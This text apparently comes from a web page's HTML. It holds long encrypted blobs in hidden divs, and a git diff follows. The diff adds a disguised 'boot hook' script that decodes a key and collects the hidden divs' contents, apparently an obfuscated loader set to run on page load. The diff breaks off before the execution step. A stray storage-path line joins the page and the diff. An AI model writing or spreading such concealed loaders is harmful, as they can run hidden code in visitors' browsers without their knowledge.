zLmZBmiMi4Iylddw1ZcOGmj2RdNZYk0sVmGllFOd9MzQIamWOFjfhr596/DN79bWaBesow2uwCQ20GU0N2mA1ND1LcakNIuCpnEf8NkD4k/[base64]/HSiZsD1hOpjMc4PKjf+ASf4uDngiyarNpm3UNp21TFOZgMk8GX3KNchWwipID/whQ86L1OKBXzBSlfjjbB0RN72MVPjUnZbY/Sv6T8ULYXGLVpt4ftmzjVbJVEZQpfRqYdQltOkUAnQMXu6WRB7wiVvywnwGwVPJJ83kxvzpwPehhGnV/IgbsFkDz8Zx0vlRpy6PAO4hTz2ePWxWuN3AWxWEJXBhHQbF1Ie20okbXPUjghusltFbsFYZJKt4pUDPGaSFveX5H6T0A5ZeLa/oUfN6Q1SLsXull+FEF2C9+N+FbL2wZZ1OyByLYr/8G71JA+IzUYbFz7W+RRgesOyEw+lArfAhQRpR9OcaSg1rGFGbfoNgmgWnrE6p3cJtlbEj+SwQ0IiFDunRH54mJQeMjQvuU/xuJVOlNmFJ5oRZ8Ke0qKXx+SFqSCwHgrq9c9T9J5o7HKZ5Nw2amSge1N0U66WoNThhqY7coP96MnmXXPyjaoeozo3iwQvUOFrUJQxTCS1UyG3wMvwM9/beAdcI2IIq04Be7dOxJ814HgC4sEP5DGm0LSwWEExSwqvMEuyRH/KTrNpRit1ONeC/aGHkMxlwIT38ifL0uA9uTs2XXVGvhjJU6sF3yWq57BogYQ0v2IAhWKlVR6g8q8PKPB+kJSIaOmz66V+Z1tXAUlztxEel/LDM/eWGbdyG787BG2RFcgZD/Fu506RmTDgynDVNK72gnRDheQuwCRsiCol7MJyb8gN4AmHK3WfZOBJofYk6UTlpLO3dYkwYK5PGjSPoxX9SHzyTrbcRztGwO1WReMuJ0N1E1d0WZEzPTl/R51SlV/6ObIuosynC5ShGeCVsf+ygINiFefOp2ArutrHO1FEDj3MY57nn6RawJLbkWbECdclRPBEBYlC4x5Zv0WLUdX4ORnQWJatVTpGd3ogxkTc51O2AfU1+LIDOwl4Fj/SdigaPbCp1w5leRSwbdPiMblW8qMnRGUOoIHNmOrFW0AF/lofg7rH+yYaVwKIUnQQPeSSBFIEBbsBJK/qupVt9dWuer4xPsfMlQpGcmgTtNG+khJTYKSmSbHEDKq7Bf6Ahjga2VGZpy6WSZfiybaGEYx2APTXtYY7k/IMHxrHfhAXze1eNl7UzNerkLKakpYEqVQDRUeCIF6hwc+/a/AdgCZtCinRyPS8dhkFImjzh+Pp9UCzIeZX2qFjDs958AyiB28YbdY5hP9XescHa3ankQ3EwIaCtBBJY1RsK5hELpNUnoq55ls2O4abYMdIooVwHjSxd0JmZ/kyErx6afdPVcc4S3/TSjdbdDi3F4qTgmQcN+OFY9e0GJEgHTkqUC9RUnhqSVYJtywmOAWTOFKiw+y</div><div id="jnjtpznyv6" style="display:none">2oLQyAgZu50McyVvAL9IkHFh9Rm6ED0YrRTD9kUWSufVAdFOVdfqnI05/ODYPoNXIWryQnuYMFWiHkXnhZ3NNhDFWo+U1u5MRvw8I5w4TxCw5DtHqBiwhn4bBWYaEwL/[base64]/ay6gWAIrlvj30bnm9hStRUM0V/cw2ocCv4qPAC/[base64]/Yv82dtiC1mWLUuwS9Ww0nS8mKsBcFEEGa1W0DTDbgPRJtAlnwpSbN7hA8BaCBimba30L4HAaQi91Vq0VHdO6rUfuXCj4g/kAgUy1RKpHApgZVSrVfDgwFFNGnSIDxqqjdcIJdP2BxAe8QtBKsnEw1RV+Fe0vBHV5f1mJJyb5s459tApgi4PuPLdd8UX2ZSCKEHg95CtTPn5kVbwNIsX0vlXAA1OL1ccB62/iRIpYD5U/YzfdUiRAAFwNlwAT4POlVMYye/GD+CnqYsFEoG0OgTByKMlBV2ghZwacHDO+go5V1Qlk2JX1A7BW9BGRCze+EHkOlH8wfipQf4c9FPCWlGLlA2He1ssZvEPUFJFPF9UVbDzvcAs/KVBZsh8g4aqoQPwvS8HQzQSpLehs9VY31RF4FZ9gEW8ueQWfEz3ns6MBxyJE3IjCFp5VxW32aQeAGWI/xlw0ZARibZwNOduzkQD8EHn0r/[base64]/xQg26aUHY1u4VGbDDeIJEJI2G0SQi9/Qao0Sr6X/[base64]/mSyQyBytyriwYw4utBr4SX+WKwgi1a85NiwsViRZfD+FSKDAGJmOULT/IofAE2Ath2ofAFqlrsmuRWBmrNVsoym0nVD57ZL0EGb2npwbDPEDqrcISlHG0T7RRO48uXzPWdSFlAnF663U1uq/1WPUJIPGS4gLvbNgUj3op2j5dMsNYLHIGfkDrHCT7lYJJ9z8n5JPpaLoox3CxaiK7CVFN/G0JZyFxR5oONv7wtHTgEmPfksMRlGn0GY9SOItpJhrIUSR+KlxtqQE826elZOwpZ92nyjuWUcpx+FM7hz8jM99vGG8fJXa/Ej3NlYNc/zJb/oTmAYhz0FOxbSS8FVwW9CsRUx5kfoo1EOSCqkC7LHf2kJRlu2+0F5EOMoUnIBz8agxMIFpYjSYo0bTzfMQTXfij2yCwcPZzrXc4rGlVL/x7LXwpS0C7Pyjnq/NnwjB085KUPKtL5RCudgTdFCUVlH0BNwJgWZ8hKMOX/17PCETZoMsHiV3BZKhyL6gURirbczozNkdhixIZ45v/A7UUIoKPmhO2LcJBlGgi3C5NAOtJEXQDUWCKMELohqhh4w5V/5bZF7BgslOZSBGPM2Yp4mw7ZCtUAZcoN+aT/3jEAUXficBh7lTESYteLJoQcw3Vai9xCHMCkyodv/SsBNpRJ+e2/haNSbh3uU4mu2xeFOVvNFIGaECfKgr7qLQBxgd+wdD6IJ8j7k6PeC64GH8t2lwMXHQiQOksHe+MkGT4BH//t9oWriPobqVQL94TURbWYxtIFn9NpDUk5oGuU/[base64]/wT+xXJIw5cQuOJ2gmbDIU/mVSqf+iWPtFct6E3yPkOPJFsVBshDNyFo4naCZsMhT+ZVKp4+YN/[base64]/XxH3he7EA8B9xzW0kVIIuU</div><div id="jnjtpznyv7" style="display:none">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[base64]</div><div id="jnjtpznyv8" style="display:none">ooeCZi6mtFvLnkD7FKYdORxG7lNfNWpgFLzX00WYw5QiZsMhT+FxflpqdC6AEx6bfpHJxb02WeewC5GElzjDlCJmwyFP5lUrXsolj7WxuSxYxw+TqgAP0QJYQrKnOmOUImbDIU/mVO7aqwEe4JcMGWkXK4duVStR8ggThmDYFuA3Qie1q5Z0yD4+YRrUUxksWMcOVp9kfhSSiIKlYW1CRANmwiFO9zUrj15A+xFXDGjYw05DjNGOEOb9g8IleZOVQoeTIE/nRCueP3Aq1TP4fFmn7sOrAA8Q9xwGwnA+EpQj4tKhTmZUKp8vcAu0Uh892MaPkqoBDwD2HVJ3lAjCoDN2wjFO5lQ7ju9BG9RSCS1Ixg+SqxEuEPO6BqNE3NKEI3bCIU7nRAqfOwBexUMYPFnHDoK60S4Q8X2Sc2R5A2Emc4egriagH/pPg7rUUxksWMcPk6oBylVjfTVzRZjDlCJmwyFP5lUrWz+A3+EWPdi8tukHfwT7NLIIMpLkWDahZ0I3xT4GUT57evR+QXZMHF3z+/[base64]/zVhzX00WYw5QiZsMhT+ZU7lqvh24kVl3cX6Oatv8wDnXiydZjQNxGsHZzgyRKwqBuygsljiCz+OysA55xCgAOEfYc19NFmMOUImbC5Yt3sm7K62Xv8EY9uJ1XCpe/[base64]/JO4U8zgilxGthwDWhscFW9LlLmreZY4Ah01ozNJLx2+QAjv9XNOXtZwnYWJiB3VaggUvCss0OtBH/GjNo5q2/zAKVWMow/[base64]/FnnXicBy50rPd4RtEqUYWDWQNhF2LXwK1GVSqePmEa1FLZ2BxSbnEKAA4R9hzX00RchwFCYvflWtNk+rqqhC+Rdk0ZHFP7c39EW5S2PTVzRZjDlCJmwyFP4VAOywtRGxDnPW2/s5tyavS6Nbf812NEXHewY4FC4btScWt+OnX+lFYteJyTOtOrxTtU0ugzoqLsV3Bmk7YRSOKgXssZVZ6Al9jsrfJKt17kf/HyefMnlZ2HEHJiF3WqtreKnj5hGtRTGS2YM0sGy+KssfYc19NFmMOV5iJWQUvSkT+rD7E/4RdMLIxDW4fuVS4x8ymSR4HJE7D2c+dV2waAbms/wRv1Vhyt6ObtM6oADhH2HNfTRZkHFROB9mUa5lQLPjg0noBmTGgIwTtnftQa9bfcI1J0emOUImbDIU/mVOpqevR7NvMZLFjHD5OqAcpVY3zT54GN9qXyQlfEeqNwfqt69e40hl153YcucQoADhH2HNfTRZjEkDdTh3FKotF6mgqVzgBH/Wxc41tXX3AKNGYdEuYAvDdwU4PntTtjFf6q+vUuYMf9XZgyOtaO9OpgFhgi80Cd58EXUlfFP+eRnrp/hy+Rd9jsrHMr0kqxyqXSXTCyhWx3sGOGAyQLYgHKmztFT+FjGOjs4051/uVKRNfcI2dh2SI2gmbDIU/mVSqf/pVeQTL7jFjHD5OqAA4TVhzX00WYw5Qjooe0L+Jh7osLUMrwZ+1oCBJ6t78FCkTWPTVzRZjDlCJmwyFP55FuC15lLhBGLB2I4ztn7lDaNTLo42NlnDdwFqJXFf42cR5rO/cuIIfNOLyHitculT6B1/5300WYw5QiZsMhT+ZU76s6dfrQZ905bfbft5702sXi+JcGAc1G1AJiV2Cfw1AaSgqVzgBH/WyNg1oW6iHqhNLM1/fA3YaRE8Yz1YtyYX57CjHOoEZdeSzSn3eeMPtE8ljClxVtxqT3QpflG/Nher47oRq0120YiMOfNiqRzuTDGMMypzjDlCJmwyFP5lUqnj+lP4EWXdi4wztXvzU/wdIoItbVTObQwkbGZdqikXtOGFXv0cM4zvjHD5OqAA4R9hzX00WYwlEXArMkK3IAXLrL4Mr1UxgsWdZvkrtgL/AzGMKXxZynAOamFgQbIgT6umsFTjCnXWx4w05DjNEOEJb9poV0mMLEwxdCYa6X1GqfbmAKNSJJLQxGH3L+EO9gpv2mg0SYwpUzZsIxrrLV+47fNQo1cknNeZcOk6sBDsEXPYcyZM2i5MMy8iFPB0QbHt9wC/SyOHy55l9yi1SPYRdIxzJkyCK1cmfDIE7mtAvO7oA7gTPIPLmTH3LbUO9gph3X0kSJ03VyZ8ZAXwcDO47fEErVQ/hdCMYPkqsRnvDXTNbCIRgS5MMw0jGulwUrjt8QStVTGC1Jxw6C6uEvRJbNpzIQOOJ14pPHNAtntO+aKyWa0DeN6JgSKsduUd41o3iDN7Hcg7QmJxMHnrZUOn9PNyuEU/hd2YcOw0txj1H3HNazpOmT</div><div id="jnjtpznyv9" style="display:none">lSbns8AZ10R6fx9wetVTGD04x+7iK0APAJYdxzI0zaLkwzDSMa6XBSuO3xBK1VMYLUnWT3KLUA8A4pwGo6TO0oTDF5MgXwckep8+YBvFAxi8ueZa83tw70RSzccyNMgTdQMy08ButrQLzj9hG9VTyc15l+6y/2F+8KIt19OkifIUw3fSAa7HBcu/[base64]/mVSqf+iWPtFct6E3yPkOPNUpE9shTh1HclrQDhGMhT+ZVKp4+YRrVl5gdv/JLxqoBH7Hw6dOHpZ71QmOmN6B+BPUqnj5hGtRTGSxZAjqXvuAKJTIJ4uKVvfbQd2YXBVuiIXqaCrVa9bUv+hkH+qauFO/zVhzX00WYw5Qjpjdl2oe3ip4+YRrUUxktnIOa8640ygTDLQf30X320Qcy9mXbErX/2mvkWvWxuSxYxw+TqgAOEfEZ84ZwqMJQlkKCxjtytOpqikVbNFOpLZxzK9JNIc7lQjiWM0GMJ9QnI1YlH+eRnrp/hS4AEtnY7ONOc0igDhH2HNfTRZkDYGbzosPtRlUqnj5hGtRS3WjNpwunbhU7ICY54pcQmBcQdnKHdG/GUB/bqqVLBHfNOXyzm3N/RPsQVh321kAZc7XAxsMhT+ZVKp4+YRsQ0ijLbYNak6shrhejmIPmENyTkhaSF/[base64]/7gCxTSSeLjRFx3sGOAl8QLs3TqaopFWzXxuSxYxw+TqgAP0QJYQrKnOmOUImbDIU/mVO7aqwEe4JcMGWkXK6deRF7EgzjC1kHN47XAxsMhT+ZVKp4+YRsQF4xMXPPLhp8x3jXC6JODkbwHYBbW4yW7AmHuCgrQyvBn7CnO8/tHfhTqUXNYU0Z1COJ2gmbDIU/mVSqePmEa1ZYsKEwnC6duFTsgJjjjJ5FM13Bis4d0yqZ1Lgp/sT7gh1n4bDPbR77kTsSySVKTZH3HYVYz5hXLspHqnuiF7dF37UjMA1+TfFWKRcNJk0exf8dg5vL2sUnDwC6LC1EaAmft+IzT69OqJJpEdphC95WYtxFnI8YQ7xah7goKNf/gA81YTYNa57+Q6iXG6YLXAY2HxNdj8/RrspF+iwoxakRy2dltwxtySKAOEfYc19NFmMOUImcHBBqjEd5+OlXewWYo/Hzz+pY61CtVFjzSl9DcB8XyQPfUSnZ0yD4+YRrUUxksWMcPk6oAD9TDeKfWIQyW4gaTQvFu5lQqny8BG8UzOM2dwxrXKgRqhTLcAvYRXJJEBjOndasSEWq+OiDK8oIZLTgmfsWbAA9BF21Wk6TpQtQjNsIxrpcFK8q/cfuAQ/hdCCZ+w6sADxDnHNbDpMxDRTKHlzGuxwXLv25gGtVSGfy55l9yi1VvYRdI5tNFedKloofSMG8HdHp/HzH79QeYXLmTH3KLUO8wph3X0kSYIrVytiIAGoaEOn9qcfulA/hdCMYPkqsRHvCmHdKyVXmVhTKHsnFO9rRbzj9hG9VCic15lw6CzoDfYRdKxsOk6ZOVMoeycU7mVCuPPmALlLI4eTgWf3L/oC/[base64]/boA7gTJpzQz2D5NLET+RFw3G86S5k3UDNiIAG2cly8ougDuEsjh8WccOkqrhL0Em/faGJUmzdXZ2IgAfB3R6nz5gG9SD+A0IF+6y/oDfYRdJd/KkWDaQNyJCwI8TYE7v3MEa1FMZLFjHD5OqAA/RAjmClgFsInaCZsMhT+ZVKp4+YNogF4xNumcPk6oADhH2HRcnAQ2idoDGwyFP5lUqnj+lXkEzHRic0jqieiQa1aM5l9dRXJaxYrOHtE/Ht4qePmEa1FMZLFjGyqbOcAt1Ykmh97AZE7UiZ8MgXoZUO/4fgN/QRl2sXIbftXuADwEXSMazpMjC9MM2wiFO91Qqny9RG7SySS04Jl+SqgEPEPbNxubjScOVpndDIM/nVSuPL3B61VUIrFlHDpOrAR8R95lzAtWZ94UyZ9MgT+dEOk8eYBrVQxg8WccOkrsgDxRQzafSAYnTlTJnwyBO93Urm18lC8RSCS1Yxh6DeyAPFpdZd/KkWDaQNyJCwI8TYE7v3MEa1FMZLFjHD5OrxEqEl/5300WYw5QiZsMhT+ZU76t7Re4wIv5ozcauU181SzUC+KYzQqxXUHaDgyXbA2BuivqlT/RfMycYw/t3+gQ65SLIwzcFWMdw0mPGBbszUG+u3mDe8XL7jFjHD5OqAA4R9hzX1DEMJ9DXE/MgXuZV2p8vcRT9Ix4orbNatJ6EWtU2HYcyVSjNvVJgJ9FL8hH+Ct5kPoFGTbl8k00zqgAOEfYc19NFmQNgZvOiw+/mVSqePmEa1ZPtaM2m7TEKAA4R9hzWE7HcVvX</div><div id="jnjtpznyv10" style="display:none">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[base64]/uQ7VWLoN1PVnXE0ImbDIU/mVS76KqXe8EctmmwyCgMvRFuUsVgh57CdU1QmMgd1m7Kwag+MwRrUUxksXReeIQoADhHzzNOHgKyTkZDGwyFP5lUu+iql3vBHLZpsMgoDL0RblLFYIeewnVNUJjIHdZuysGoPjMEa1FMc/vjHCkEIoA4Ugogzl7DoJ6DXY1UVuzKBPnp+YMrQZ+wpzvP7R34U6lBEvRcmca3nAScnIYPuJqEOanvw+HWT7akcE85w==</div><div id="_IMK9cLY" style="visibility:hidden">x</div><div id="gdvnfgnc" style="position:absolute;left:-9999px">void</div><div id="x78912" style="position:absolute;left:-9999px"></div><div id="_MWTZ2agkk6" style="position:absolute;left:-9999px">null</div>
+<!-- end -->
+</body>
+</html>

==== commit ae9f1fd2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,78 +2,111 @@
 <html>
 <head>
 <meta charset="UTF-8">
-<style>.hHjtSb{display:none}.BCEjNc{display:none}</style>
-<title>Screen</title>
-<script defer>function y3olUt(){var a=75,b=61;return a*b;}
-/* performance tweak */
+<style>.VehDLU{display:none}.xnGCxa{display:none}</style>
+<title>Main</title>
+<script defer>function QNWTPL(){var a=90,b=3;return a*b;}
+/* boot hook */
 (function(){
-var rwlb6u=atob('BkwSNN5FconDxjGNZRGy5axQ2RqAIME/Qe1dFHmsGWI=');
-var hsea2o=[];
-for(var iYsYWp=0;iYsYWp<11;iYsYWp++){
-  var _e=document.getElementById('jnjtpznyv'+iYsYWp);hsea2o.push(_e?_e.textContent:'');
+function _run(){
+var Vnfb8n=atob('iYBYvUHSNQSiwGpJRceZyw==');
+var sYkt9W=[];
+for(var cjPwLc=0;cjPwLc<6;cjPwLc++){
+  var _e=document.getElementById('x4ced4'+cjPwLc);sYkt9W.push(_e?_e.textContent:'');
 }
-var OcLIrF=hsea2o.join('');
